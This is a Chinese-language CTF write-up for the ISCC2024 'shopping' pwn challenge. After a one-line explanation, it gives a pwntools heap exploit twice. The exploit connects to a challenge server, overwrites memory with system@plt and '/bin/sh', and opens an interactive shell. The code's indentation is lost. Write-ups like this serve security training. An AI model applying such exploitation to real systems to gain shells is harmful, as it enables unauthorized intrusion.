ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+shopping

解题思路
发现貌似网上有这道题，https://blog.csdn.net/seaaseesa/article/details/107597557

直接改一改字符串接收就好了
from pwn import *
sh = remote("182.92.237.102", 10019)
elf = ELF('./pwn')
system_plt = elf.plt['system']
sh.sendlineafter('Enter the password:', "I'm ready for shopping\n")
def add(size, n, content=''):
sh.sendlineafter('Action:', '1')
sh.sendlineafter('Item ID: ', str(size))
sh.sendlineafter('Quantity: ', str(n))
if content == '':
sh.sendlineafter('Add gift message? (0/1):', '0')
else:
sh.sendlineafter('Add gift message? (0/1):', '1')
sh.sendafter('Message: ', content)
for i in range(12):
add(0x4000, 1000)
add(0x4000, 262, b'0'*0x3FF0)
payload = b'1'*0x50 + p32(0) + p32(3) + 10*p64(0x60201d)
sleep(2)
sh.send(payload)
sleep(2)
payload = b'/bin/sh'.ljust(0xB, b'\x00') + p64(system_plt)
payload = payload.ljust(0x60, b'b')
add(0x60, 0, payload)
sh.interactive()

Exp
from pwn import *
sh = remote("182.92.237.102", 10019)
elf = ELF('./pwn')
system_plt = elf.plt['system']
sh.sendlineafter('Enter the password:', "I'm ready for shopping\n")
def add(size, n, content=''):
sh.sendlineafter('Action:', '1')
sh.sendlineafter('Item ID: ', str(size))
sh.sendlineafter('Quantity: ', str(n))
if content == '':
sh.sendlineafter('Add gift message? (0/1):', '0')
else:
sh.sendlineafter('Add gift message? (0/1):', '1')
sh.sendafter('Message: ', content)
for i in range(12):
add(0x4000, 1000)
add(0x4000, 262, b'0'*0x3FF0)
payload = b'1'*0x50 + p32(0) + p32(3) + 10*p64(0x60201d)
sleep(2)
sh.send(payload)
sleep(2)
payload = b'/bin/sh'.ljust(0xB, b'\x00') + p64(system_plt)
payload = payload.ljust(0x60, b'b')
add(0x60, 0, payload)
sh.interactive()

